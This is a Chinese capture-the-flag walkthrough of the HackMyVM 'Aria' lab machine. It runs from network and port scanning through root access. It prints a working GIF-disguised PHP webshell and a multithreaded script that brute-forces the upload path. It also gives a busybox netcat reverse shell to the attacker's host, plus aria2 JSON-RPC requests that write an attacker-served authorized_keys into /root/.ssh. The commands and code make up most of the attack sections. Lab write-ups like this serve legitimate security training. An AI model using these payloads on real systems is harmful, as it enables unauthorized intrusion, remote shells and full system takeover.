【打靶日记】HackMyVM 之 Aria
前言与工具
攻击机:192.168.56.247
靶机:192.168.56.214
工具:
- nmap
- dirsearch
- nc
- busybox
- python
信息收集
主机发现
┌──(root㉿kali)-[~]
└─# arp-scan -I eth1 -l
Interface: eth1, type: EN10MB, MAC: 00:0c:29:d2:97:44, IPv4: 192.168.56.247
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:11 (Unknown: locally administered)
192.168.56.100 08:00:27:35:da:f1 PCS Systemtechnik GmbH
192.168.56.214 08:00:27:3a:48:e3 PCS Systemtechnik GmbH3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.311 seconds (110.77 hosts/sec). 3 responded
端口扫描
┌──(root㉿kali)-[~]
└─# nmap 192.168.56.214 -p- -sC -sV
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-08 04:04 EST
Nmap scan report for 192.168.56.214
Host is up (0.012s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 f6:a3:b6:78:c4:62:af:44:bb:1a:a0:0c:08:6b:98:f7 (RSA)
| 256 bb:e8:a2:31:d4:05:a9:c9:31:ff:62:f6:32:84:21:9d (ECDSA)
|_ 256 3b:ae:34:64:4f:a5:75:b9:4a:b9:81:f9:89:76:99:eb (ED25519)
80/tcp open http Apache httpd 2.4.62 ((Debian))
|_http-title: Ultra-Secure Naming Service
|_http-server-header: Apache/2.4.62 (Debian)
1337/tcp open waste?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, NULL, RPCCheck:
| --- Aria Debug Shell ---
| Type 'exit' to quit ---
(...)Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 193.70 seconds
访问80端口
目录枚举
┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.56.214
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.htmlfrom pkg_resources import DistributionNotFound, VersionConflict_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460Output File: /root/reports/http_192.168.56.214/_25-11-08_04-17-44.txtTarget: http://192.168.56.214/[04:17:44] Starting:
[04:17:51] 403 - 279B - /.htaccess.bak1
[04:17:51] 403 - 279B - /.ht_wsr.txt
[04:17:51] 403 - 279B - /.htaccess.orig
[04:17:51] 403 - 279B - /.htaccess.sample
[04:17:51] 403 - 279B - /.htaccess.save
[04:17:51] 403 - 279B - /.htaccess_extra
[04:17:51] 403 - 279B - /.htaccess_orig
[04:17:51] 403 - 279B - /.htaccess_sc
[04:17:51] 403 - 279B - /.htaccessBAK
[04:17:51] 403 - 279B - /.htaccessOLD
[04:17:51] 403 - 279B - /.htaccessOLD2
[04:17:51] 403 - 279B - /.htm
[04:17:51] 403 - 279B - /.html
[04:17:51] 403 - 279B - /.htpasswd_test
[04:17:51] 403 - 279B - /.htpasswds
[04:17:51] 403 - 279B - /.httr-oauth
[04:17:53] 403 - 279B - /.php
[04:19:12] 403 - 279B - /server-status
[04:19:12] 403 - 279B - /server-status/
[04:19:27] 301 - 318B - /uploads -> http://192.168.56.214/uploads/
[04:19:27] 403 - 279B - /uploads/

[04:19:27] 200 - 596B - /upload.phpTask Completed
连接1337端口
┌──(root㉿kali)-[~]
└─# nc 192.168.56.214 1337
--- Aria Debug Shell ---
--- Type 'exit' to quit ---$
测试1337端口的shell
┌──(root㉿kali)-[~]
└─# nc 192.168.56.214 1337
--- Aria Debug Shell ---
--- Type 'exit' to quit ---$ ls
Command not found: ls
$ help
This shell aids admins in debugging Aria services.
Use specific commands to view logs or hidden path.
Note: Web interface also provides foothold access.
$
信息总结
- 主机地址为:
192.168.56.214 - 开放端口服务有:
22/ssh 80/http 1337/aria - 80端口是一个文件上传点,上传图片文件,图片内容不能有
<?php,但是上传路径是不可预测的 - 目录扫描出:
/uploads/(上传的文件大概率在这个文件下) - 连接1337端口拿到测试shell,help给出提示,特定命令能给出隐藏路径(文件上传路径)
文件上传与漏洞利用
文件上传
#a.gif内容
GIF89a
<?= exec($_GET['0']); ?>
方案一:测试1337特定的路径命令
$ path
You're close! Try a command related to revealing paths.
$ show_path
You're close! Try a command related to revealing paths.
$ help_path
Command not found: help_path
结合help提示的path外的单词,组合出展示路径的命令
问ai给的一下命令show_path, show_paths, hidden_path, list_path,组合方式有问题(我测了半天)
如果有敏锐的洞察力的话,其实可以按照这三条命令猜出来
$ hidden_path
Command not found: hidden_path
$ show_paths
You're close! Try a command related to revealing paths.
实在不行多测试几个就会发现应该是show和path的结合
$ showpath
--- Upload Paths ---
Sat 08 Nov 2025 05:04:56 AM EST: New file created: /var/www/html/uploads/bf3f43c4863967c135adf60f0a04c65b.gif
--- End of Log ---
拿到展示路径的命令与文件路径
方案二:爆破
基于 md5(time()·rand(1,1000)) 生成不可预测的文件路径
已经知道加密方式和上级目录位置
#借鉴大佬代码,但是大佬代码我跑会线程阻塞,自己加了个处理逻辑
import hashlib
import requests
import time
import threading
from queue import Queue #设置基础地址
uploadUrl = 'http://192.168.56.214/upload.php'
fileTargetUrl = 'http://192.168.56.214/uploads/'
fileName = 'xhh.gif'
threads = 10
stopFlag = threading.Event()
queue = Queue()#创建文件并上传
payload = b"GIF89a\n<?= exec($_GET['0']); ?>\n"
with open(fileName, "wb") as f:f.write(payload)uploadTime = int(time.time())
with open(fileName, "rb") as f:files = {"file": (fileName, f, "image/gif")}requests.post(uploadUrl, files=files)
print("[INFO] Upload initiated. Starting brute force...")#生成爆破队列
for t in range(uploadTime - 1, uploadTime + 2):for randNum in range(1,1001):md5Hash = hashlib.md5(f"{t}{randNum}".encode()).hexdigest()resUrl = f"{fileTargetUrl}{md5Hash}.gif"queue.put(resUrl)#工作线程定义与执行
def worker():while not stopFlag.is_set():try:resUrl = queue.get_nowait()except:breaktry:r = requests.get(resUrl, timeout=2)if r.status_code != 404:print(f"\n[FOUND] {resUrl}")stopFlag.set()while not queue.empty():try:queue.get_nowait()except:passqueue.task_done()breakexcept requests.RequestException:passfinally:queue.task_done()threadList = []
for _ in range(threads):t = threading.Thread(target=worker)t.start()threadList.append(t)queue.join()
stopFlag.set()
print("\n[INFO] Script finished.")
运行拿到地址(运行没返回结果,终端关了再跑一次)
(.venv) PS H:\Apps_code\Code\Python> & H:/Apps_code/Code/Python/.venv/Scripts/python.exe h:/Apps_code/Code/Python/25-11/aria.py
[INFO] Upload initiated. Starting brute force...[FOUND] http://192.168.56.214/uploads/00ac49206e41a77a4b32109c4259b5f1.gif[INFO] Script finished.
获得Webshell

payload:?0=busybox nc 192.168.56.247 9427 -e /bin/bash
┌──(root㉿kali)-[~]
└─# nc -lvp 9427
listening on [any] 9427 ...
id
192.168.56.214: inverse host lookup failed: Host name lookup failure
connect to [192.168.56.247] from (UNKNOWN) [192.168.56.214] 37264
uid=33(www-data) gid=33(www-data) groups=33(www-data)
稳定shell
#先在不稳定的shell上输入
/usr/bin/script -qc /bin/bash /dev/null#输入ctrl+z暂停(会弹出shell)
ctrl+zstty raw -echo; fg #弹出后直接输入这一行
#输入后会需要输入下面两,按顺序输入
reset
xterm#自动弹到shell的时候输入这两
stty rows 30 columns 113
export TERM=xterm
权限提升
www-data —> root
www-data@Aria:/var/www/html/uploads$ cat /home/aria/user.txt
flag{user-d13adadc6bbc1391394a5198cba2d1d7}
www-data@Aria:/var/www/html/uploads$
粘贴在md文件代码块上能显示??


终端上只是看着有点奇怪
www-data@Aria:/var/www/html/uploads$ cat -A /home/aria/user.txt
flag{user-d13adadc6bbc1391394a5198cba2d1d7}$
M-bM-^@M-^KM-bM-^@M-^LM-bM-^@M-^LM-bM-^@M-^LM-bM-^@M-^KM-bM-^@M-^LM-bM-^@M-^KM-bM-(...)
^LM-bM-^@M-^KM-bM-^@M-^KM-bM-^@M-^KM-bM-^@M-^LM-bM-^@M-^Lwww-data@Aria:/var/www/html/uploads$
看到的 M-bM-^@M-^K 这类符号,就是终端用可见转义序列显示的零宽度 / 控制字符。

直接把flag和不可见字符放入解密网站,得到token
token: maze-sec
www-data@Aria:/var/www/html/uploads$ ss -lntp
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 128 127.0.0.1:6800 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 5 0.0.0.0:1337 0.0.0.0:*
LISTEN 0 128 *:80 *:*
LISTEN 0 128 [::1]:6800 [::]:*
LISTEN 0 128 [::]:22 [::]:*
发现本机开了个6800,应该是aria的
通过检索发现有个文件写入漏洞
www-data@Aria:/var/www/html/uploads$ ps aux | grep aria
root 337 0.0 0.1 56660 2644 ? Ss 04:00 0:03 /usr/bin/aria2c --conf-path=/root/.aria2/aria2.conf
发现是root用户开启的
测试漏洞接口是否存在
www-data@Aria:/var/www/html/uploads$ curl -s http://127.0.0.1:6800/jsonrpc \
> -H 'Content-Type: application/json' \
> -d '{"jsonrpc":"2.0","method":"aria2.getVersion","id":"Q1"}'
{"id":"Q1","jsonrpc":"2.0","error":{"code":1,"message":"Unauthorized"}}
得到Unauthorized,说明有认证,使用user.txt拿到的token
www-data@Aria:/var/www/html/uploads$ curl -s http://127.0.0.1:6800/jsonrpc \
> -H 'Content-Type: application/json' \
> -d '{"jsonrpc":"2.0","method":"aria2.getVersion","id":"Q1","params":["token:maze-sec"]}'
{"id":"Q1","jsonrpc":"2.0","result":{"enabledFeatures":["Async DNS","BitTorrent","Firefox3 Cookie","GZip","HTTPS","Message Digest","Metalink","XML-RPC","SFTP"],"version":"1.35.0"}}
成功返回版本信息,漏洞存在
漏洞利用
①攻击机上开启http服务,并把自己的公钥保存到authorized_keys 文件中
┌──(root㉿kali)-[~]
└─# python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
②靶机上下载authorized_keys 文件保存到/root/.ssh文件夹下
www-data@Aria:/var/www/html/uploads$ curl -s http://127.0.0.1:6800/jsonrpc \
> -H 'Content-Type: application/json' \
> -d '{
> "jsonrpc":"2.0",
> "method":"aria2.addUri",
> "id":"Q1",
> "params":[
> "token:maze-sec",
> ["http://192.168.56.247:8080/authorized_keys"],
> {"dir":"/root/.ssh/", "out":"authorized_keys"}
> ]
> }'
{"id":"Q1","jsonrpc":"2.0","result":"92382956707f5394"}
payload:
curl -s http://127.0.0.1:6800/jsonrpc \-H 'Content-Type: application/json' \-d '{"jsonrpc":"2.0","method":"aria2.addUri","id":"Q1","params":["token:maze-sec",["http://192.168.56.247:8080/authorized_keys"],{"dir":"/root/.ssh/", "out":"authorized_keys"}]}'
③以root用户登录靶机
┌──(root㉿kali)-[~]
└─# ssh root@192.168.56.214
Linux Aria 4.19.0-27-amd64 #1 SMP Debian 4.19.316-1 (2024-06-25) x86_64The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@Aria:~# id
uid=0(root) gid=0(root) groups=0(root)
root@Aria:~# ls
root.txt
成功拿到root权限
